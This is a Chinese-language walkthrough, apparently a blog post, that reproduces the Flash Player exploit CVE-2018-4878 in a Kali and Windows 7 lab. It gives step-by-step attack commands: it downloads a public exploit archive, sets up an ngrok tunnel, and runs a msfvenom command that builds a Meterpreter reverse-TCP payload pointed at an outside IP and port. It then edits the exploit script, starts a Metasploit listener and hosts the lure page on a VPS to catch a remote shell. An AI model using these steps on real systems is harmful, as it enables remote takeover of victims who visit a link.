CVE-2018-4878的復現

前言:

CVE-2018-4878利用flash的漏洞來進行攻擊,如果受害者的flash版本在28.0.0.137及其之前,那麼攻擊者可以通過誘使受害者點選連結訪問特定網頁來控制受害者的電腦。

1 漏洞影響範圍

Flash Player28.0.0.137及以前的所有版本

2 漏洞復現

2.1 測試環境

攻擊機:kali2017

靶機:win7_x64+IE8+FLASH_player28.0.0.137

2.2復現過程





1.在github上面下載cve-2018-4878的exp並解壓

wget https://raw.githubusercontent.com/backlion/demo/master/CVE-2018-4878.rar



2.用ngrok配置內網穿透

這裡的作用是將tcp://0.tcp.ngrok.io:10270的流量轉發到本地的1234埠

我們再ping一下得到ip



3.用msfvenom生成shellcode

msfvenom -p windows/meterpreter/reverse_tcp lhost=52.14.61.47 lport=10270 -f python>/var/shellcode.txt





4.修改exp

複製我們生成的shellcode

用vim開啟我們的cve-2018-4878.py,然後用我們剛才生成的shellcode替換開頭的shellcode



然後將stageless的值改為false



修改檔案路徑為我們的解壓路徑

然後將解壓路徑下的exp測試彈出資料夾下的index.html和exploit.swf複製到解壓路徑

然後執行python cve-2018-4878.py



5.msf配置監聽



執行msfconsole

然後設定paylaod,監聽地址,監聽埠

等待肉雞上線

6.複製檔案到vps上面,用靶機訪問,完成復現



我們可以通過winscp將我們生成的exploit.swf和index.html複製到vps的html目錄下

然後用靶機訪問頁面

然後會返回一個session



然後可以通過sessions -i命令進入meterpreter

復現成功